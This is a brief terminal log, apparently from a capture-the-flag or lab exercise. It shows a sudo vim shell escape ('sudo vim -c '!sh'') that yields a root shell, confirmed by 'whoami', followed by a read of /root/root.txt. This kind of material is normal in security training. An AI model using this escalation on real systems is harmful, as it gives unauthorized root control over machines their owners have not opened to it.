 mitch@Machine:/usr/bin$ sudo vim -c '!sh'
# ^[[2;2R
sh: 1:  not found
sh: 1: 2R: not found
# whoami
root
# cat /root/root.txt